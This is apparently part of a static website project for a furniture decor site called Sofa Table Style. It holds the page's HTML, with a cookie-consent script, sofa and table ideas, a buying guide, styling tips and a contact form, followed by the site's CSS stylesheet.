        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <nav class="navbar container">
      <a href="index.html" class="logo">Sofa<span>Table</span>Style</a>

      <button class="menu-toggle" id="menuToggle" aria-label="Open navigation menu">
        ☰
      </button>

      <ul class="nav-links" id="navLinks">
        <li><a href="#ideas">Ideas</a></li>
        <li><a href="#furniture">Furniture Picks</a></li>
        <li><a href="#guide">Buying Guide</a></li>
        <li><a href="#tips">Styling Tips</a></li>
        <li><a href="#about">About</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main>
    <section class="hero">
      <div class="hero-overlay">
        <div class="container hero-content">
          <p class="eyebrow">Sofas • Tables • Living Room Style</p>
          <h1>Beautiful Sofa & Table Ideas for a Stylish Living Room</h1>
          <p>
            Discover sofa inspiration, coffee table styling, side table placement,
            console table ideas, and practical furniture tips for modern homes.
          </p>
          <a href="#furniture" class="btn">Explore Furniture Ideas</a>
        </div>
      </div>
    </section>

    <section class="container intro-section">
      <h2>Make Your Living Room Comfortable, Balanced, and Beautiful</h2>
      <p>
        Sofa Table Style helps homeowners, renters, and decor lovers choose the right sofa,
        coffee table, side table, and console table for their space. Our guides focus on comfort,
        proportion, layout, materials, colors, and practical styling.
      </p>
    </section>

    <section class="container" id="ideas">
      <div class="section-heading">
        <p class="eyebrow">Living Room Inspiration</p>
        <h2>Popular Sofa & Table Ideas</h2>
      </div>

      <div class="idea-grid">
        <article class="idea-card">
          <img src="https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=900&q=80" alt="Modern gray sofa with wooden coffee table in living room" loading="lazy" />
          <div>
            <h3>Modern Sofa & Coffee Table</h3>
            <p>Pair a comfortable sofa with a balanced coffee table to create a practical and stylish living area.</p>
          </div>
        </article>

        <article class="idea-card">
          <img src="https://images.unsplash.com/photo-1618220179428-22790b461013?auto=format&fit=crop&w=900&q=80" alt="Elegant living room with sofa and table decor" loading="lazy" />
          <div>
            <h3>Elegant Living Room Layout</h3>
            <p>Use table spacing, lighting, rugs, and accessories to create a polished living room arrangement.</p>
          </div>
        </article>

        <article class="idea-card">
          <img src="https://images.unsplash.com/photo-1616486338812-3dadae4b4ace?auto=format&fit=crop&w=900&q=80" alt="Cozy sofa with small side table and home decor" loading="lazy" />
          <div>
            <h3>Cozy Side Table Styling</h3>
            <p>Side tables add convenience beside sofas and chairs for lamps, books, plants, and drinks.</p>
          </div>
        </article>
      </div>
    </section>

    <section class="furniture-section" id="furniture">
      <div class="container">
        <div class="section-heading">
          <p class="eyebrow">Featured Furniture</p>
          <h2>Sofa & Table Picks for Every Home</h2>
        </div>

        <div class="product-grid">
          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1540574163026-643ea20ade25?auto=format&fit=crop&w=900&q=80" alt="Comfortable modern sofa in bright living room" loading="lazy" />
            <div class="product-content">
              <span class="tag">Sofa</span>
              <h3>Comfort Sofa</h3>
              <p>A soft everyday sofa that works well in modern, cozy, and minimalist living rooms.</p>
              <ul>
                <li><strong>Best for:</strong> Family rooms</li>
                <li><strong>Style:</strong> Modern comfort</li>
              </ul>
            </div>
          </article>

          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1616627561950-9f746e330187?auto=format&fit=crop&w=900&q=80" alt="Wooden coffee table with decor items in living room" loading="lazy" />
            <div class="product-content">
              <span class="tag">Coffee Table</span>
              <h3>Wood Coffee Table</h3>
              <p>A warm wooden coffee table adds natural texture and practical surface space.</p>
              <ul>
                <li><strong>Best for:</strong> Living rooms</li>
                <li><strong>Style:</strong> Natural wood</li>
              </ul>
            </div>
          </article>

          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1519710164239-da123dc03ef4?auto=format&fit=crop&w=900&q=80" alt="Small side table beside sofa with lamp and decor" loading="lazy" />
            <div class="product-content">
              <span class="tag">Side Table</span>
              <h3>Compact Side Table</h3>
              <p>A small side table is ideal for lamps, books, remotes, plants, and everyday essentials.</p>
              <ul>
                <li><strong>Best for:</strong> Small spaces</li>
                <li><strong>Style:</strong> Functional decor</li>
              </ul>
            </div>
          </article>

          <article class="product-card">
            <img src="https://images.unsplash.com/photo-1600210492486-724fe5c67fb0?auto=format&fit=crop&w=900&q=80" alt="Console table behind sofa in stylish home interior" loading="lazy" />
            <div class="product-content">
              <span class="tag">Console Table</span>
              <h3>Sofa Console Table</h3>
              <p>A console table behind a sofa can create storage, display space, and a finished room look.</p>
              <ul>
                <li><strong>Best for:</strong> Open layouts</li>
                <li><strong>Style:</strong> Decorative storage</li>
              </ul>
            </div>
          </article>
        </div>

        <div class="ad-placeholder">
          <p>Advertisement Space</p>
          <!-- Example AdSense ad unit after approval:
          <ins class="adsbygoogle"
               style="display:block"
               data-ad-client="ca-pub-XXXXXXXXXXXXXXXX"
               data-ad-slot="1234567890"
               data-ad-format="auto"
               data-full-width-responsive="true"></ins>
          <script>
               (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          -->
        </div>
      </div>
    </section>

    <section class="container buying-guide" id="guide">
      <div class="section-heading">
        <p class="eyebrow">Buying Guide</p>
        <h2>How to Choose the Right Sofa Table Combination</h2>
      </div>

      <div class="detail-box">
        <div>
          <img src="https://images.unsplash.com/photo-1600566753151-384129cf4e3e?auto=format&fit=crop&w=900&q=80" alt="Beautiful living room with sofa, coffee table, rug, and decor" loading="lazy" />
        </div>

        <div class="detail-content">
          <h3>Simple Buying Steps</h3>
          <ol>
            <li>Measure your living room before buying furniture.</li>
            <li>Choose a sofa size that fits the room without blocking walkways.</li>
            <li>Select a coffee table that is proportional to the sofa length.</li>
            <li>Leave enough space between the sofa and table for comfortable movement.</li>
            <li>Match materials such as wood, metal, glass, fabric, or leather with your decor style.</li>
          </ol>

          <h3>Useful Size Tips</h3>
          <ul>
            <li>Coffee table height should be close to sofa seat height.</li>
            <li>Leave around 14–18 inches between sofa and coffee table.</li>
            <li>Side tables usually look best near sofa arm height.</li>
            <li>Console tables should not be much taller than the sofa back.</li>
          </ul>
        </div>
      </div>
    </section>

    <section class="container tips-section" id="tips">
      <div class="section-heading">
        <p class="eyebrow">Decor Advice</p>
        <h2>Helpful Sofa & Table Styling Tips</h2>
      </div>

      <div class="tips-grid">
        <article>
          <h3>Balance Size and Shape</h3>
          <p>
            A large sectional sofa often works well with a rectangular or oversized coffee table,
            while smaller sofas may look better with round or oval tables.
          </p>
        </article>

        <article>
          <h3>Layer with Rugs and Lighting</h3>
          <p>
            Place your sofa and table on a rug to define the seating area. Add lamps or soft lighting
            for a warm and inviting atmosphere.
          </p>
        </article>

        <article>
          <h3>Keep Table Decor Practical</h3>
          <p>
            Use trays, books, candles, bowls, or plants, but leave enough empty space for daily use,
            drinks, snacks, and remotes.
          </p>
        </article>
      </div>
    </section>

    <section class="container about-section" id="about">
      <h2>About Sofa Table Style</h2>
      <p>
        Sofa Table Style is a home furniture and decor website created for people who want
        practical sofa, coffee table, side table, and living room styling ideas. We publish
        furniture guides, layout tips, decor inspiration, and helpful buying advice.
      </p>
      <p>
        Our goal is to provide useful, original, family-friendly home furniture content that
        helps readers create comfortable and beautiful living spaces.
      </p>
    </section>

    <section class="contact-section">
      <div class="container contact-box">
        <div>
          <p class="eyebrow">Contact Us</p>
          <h2>Have a Furniture Question?</h2>
          <p>
            Send your sofa, table, decor, advertising, or website feedback questions.
          </p>
        </div>

        <form class="contact-form">
          <label for="name">Name</label>
          <input type="text" id="name" name="name" placeholder="Your name" required />

          <label for="email">Email</label>
          <input type="email" id="email" name="email" placeholder="you@example.com" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" placeholder="Write your message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <h2>Sofa Table Style</h2>
        <p>Sofa ideas, coffee table inspiration, side table guides, and living room styling tips.</p>
      </div>

      <div>
        <h3>Useful Links</h3>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="#ideas">Ideas</a></li>
          <li><a href="#furniture">Furniture Picks</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </div>

      <div>
        <h3>Contact</h3>
        <p>Email: contact@yourdomain.com</p>
        <p>Website: www.yourdomain.com</p>
      </div>
    </div>

    <div class="footer-bottom">
      <p>&copy; 2026 Sofa Table Style. All rights reserved.</p>
    </div>
  </footer>

  <button id="cookieNotice" class="cookie-notice">
    This site uses cookies to improve your experience. Click to accept.
  </button>

  <script src="script.js"></script>
</body>
</html>
---- public/styles.css ----
:root {
  --primary: #8b5e3c;
  --primary-dark: #4e3423;
  --secondary: #f7eee6;
  --accent: #d6a86f;
  --text: #222222;
  --muted: #666666;
  --white: #ffffff;
  --light: #fffaf6;
  --border: #ead8c8;
  --shadow: 0 12px 30px rgba(0, 0, 0, 0.08);
  --radius: 18px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  color: var(--text);
  background: var(--white);
  line-height: 1.7;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: var(--white);
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
}

.navbar {
  min-height: 76px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-size: 1.35rem;
  font-weight: 800;
  color: var(--primary-dark);
}

.logo span {
  color: var(--primary);
}

.nav-links {
  list-style: none;
  display: flex;
  align-items: center;
  gap: 1.1rem;
}

.nav-links a {
  font-weight: 700;
  font-size: 0.95rem;
}

.nav-links a:hover {
  color: var(--primary);
}

.menu-toggle {
  display: none;
  border: 0;
  background: var(--primary);
  color: var(--white);
  padding: 0.5rem 0.75rem;
  border-radius: 8px;
  font-size: 1.3rem;
  cursor: pointer;
}

.hero {
  min-height: 680px;
  background:
    linear-gradient(rgba(40, 25, 15, 0.35), rgba(40, 25, 15, 0.6)),
    url("https://images.unsplash.com/photo-1555041469-a586c61ea9bc?auto=format&fit=crop&w=1600&q=85") center/cover no-repeat;
}

.hero-overlay {
  min-height: 680px;
  display: flex;
  align-items: center;
}

.hero-content {
  color: var(--white);
  max-width: 780px;
}

.hero-content h1 {
  font-size: clamp(2.3rem, 5vw, 4.6rem);
  line-height: 1.1;
  margin-bottom: 1rem;
}

.hero-content p {
  font-size: 1.1rem;
  margin-bottom: 1.5rem;
}

.eyebrow {
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 800;
  font-size: 0.82rem;
  margin-bottom: 0.5rem;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 0.85rem 1.35rem;
  border-radius: 999px;
  border: 0;
  font-weight: 800;
  cursor: pointer;
  transition: 0.25s ease;
}

.btn:hover {
  background: var(--primary-dark);
  transform: translateY(-2px);
}

.intro-section,
.tips-section,
.about-section,
.legal-page,
.buying-guide {
  padding: 4.5rem 0;
}

.intro-section h2,
.section-heading h2,
.about-section h2,
.legal-page h1,
.buying-guide h2 {
  color: var(--primary-dark);
  line-height: 1.2;
  margin-bottom: 1rem;
}

.intro-section p,
.about-section p {
  max-width: 850px;
  color: var(--muted);
}

.section-heading {
  margin-bottom: 2rem;
}

.idea-grid,
.product-grid,
.tips-grid {
  display: grid;
  gap: 1.5rem;
}

.idea-grid {
  grid-template-columns: repeat(3, 1fr);
  margin-bottom: 4rem;
}

.idea-card,
.product-card,
.tips-grid article,
.detail-box {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: var(--shadow);
}

.idea-card img {
  height: 250px;
  width: 100%;
  object-fit: cover;
}

.idea-card div,
.product-content,
.tips-grid article {
  padding: 1.3rem;
}

.idea-card h3,
.product-card h3,
.tips-grid h3,
.detail-box h3 {
  color: var(--primary-dark);
  margin-bottom: 0.5rem;
}

.idea-card p,
.product-card p,
.tips-grid p,
.legal-page p,
.legal-page li,
.detail-box li {
  color: var(--muted);
}

.furniture-section {
  background: var(--light);
  padding: 4.5rem 0;
}

.product-grid {
  grid-template-columns: repeat(4, 1fr);
}

.product-card img {
  height: 220px;
  width: 100%;
  object-fit: cover;
}

.tag {
  display: inline-block;
  background: var(--secondary);
  color: var(--primary-dark);
  padding: 0.25rem 0.7rem;
  border-radius: 999px;
  font-size: 0.8rem;
  font-weight: 800;
  margin-bottom: 0.7rem;
}

.product-content ul {
  margin-top: 1rem;
  list-style: none;
  color: var(--muted);
  font-size: 0.95rem;
}

.ad-placeholder {
  margin-top: 2rem;
  min-height: 110px;
  border: 2px dashed var(--border);
  border-radius: var(--radius);
  display: grid;
  place-items: center;
  color: var(--muted);
  background: var(--white);
}

.detail-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.detail-box img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.detail-content {
  padding: 2rem;
}

.detail-content ul,
.detail-content ol,
.legal-page ul {
  margin-left: 1.4rem;
  color: var(--muted);
  margin-bottom: 1rem;
}

.tips-grid {
  grid-template-columns: repeat(3, 1fr);
}

.contact-section {
  background: var(--secondary);
  padding: 4.5rem 0;
}

.contact-box {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2rem;
}

.contact-form {
  background: var(--white);
  padding: 1.5rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}

.contact-form label {
  display: block;
  font-weight: 700;
  margin-bottom: 0.35rem;
}

.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 0.85rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  font: inherit;
}

.site-footer {
  background: var(--primary-dark);
  color: var(--white);
  padding-top: 3rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr;
  gap: 2rem;
  padding-bottom: 2rem;
}

.footer-grid h2,
.footer-grid h3 {
  margin-bottom: 0.8rem;
}

.footer-grid p,
.footer-grid a,
.footer-bottom a {
  color: #f8e7d8;
}

.footer-grid ul {
  list-style: none;
}

.footer-bottom {
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  padding: 1rem;
  color: #f8e7d8;
}

.legal-page {
  max-width: 900px;
}

.legal-page h1 {
  font-size: 2.5rem;
}

.legal-page h2 {
  color: var(--primary-dark);
  margin-top: 2rem;
  margin-bottom: 0.6rem;
}

.cookie-notice {
  position: fixed;
  left: 1rem;
  bottom: 1rem;
  max-width: 360px;
  background: var(--primary-dark);
  color: var(--white);
  border: 0;
  border-radius: 12px;
  padding: 1rem;
  box-shadow: var(--shadow);
  cursor: pointer;
  z-index: 2000;
  text-align: left;
}

.cookie-notice.hidden {
  display: none;
}

@media (max-width: 980px) {
  .idea-grid,
  .product-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr 1fr;
  }

  .product-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 720px) {
  .menu-toggle {
    display: block;
  }

  .nav-links {
    position: absolute;
    top: 76px;
    left: 0;
    right: 0;
    background: var(--white);
    flex-direction: column;
    align-items: flex-start;
    padding: 1rem 4%;
    display: none;
    border-top: 1px solid var(--border);
  }

  .nav-links.show {
    display: flex;
  }

  .hero,
  .hero-overlay {
    min-height: 560px;
  }

  .idea-grid,
  .product-grid,
  .tips-grid,
  .contact-box,
  .footer-grid,
  .detail-box {
    grid-template-columns: 1fr;
  }

  .detail-box img {
    height: 280px;
  }
}


